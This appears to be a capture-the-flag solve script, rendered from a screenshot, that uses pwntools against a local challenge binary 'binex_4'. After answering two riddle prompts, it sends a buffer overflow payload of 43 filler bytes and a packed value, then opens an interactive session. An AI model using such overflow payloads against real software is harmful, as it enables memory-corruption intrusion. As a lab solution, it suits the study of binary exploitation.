 binex4 > solve.py > ...
1 from pwn import *
2
3 io = process('./binex_4')
4
5 payload = flat([
6     b'A'*43,
7     -0x215eef38
8 ])
9
10 io.sendlineafter(b'What', b'Sir Lancelot of Camelot')
11 io.sendlineafter(b'What', b'To seek the Holy Grail.')
12 io.sendlineafter(b'What', payload)
13
14 io.interactive()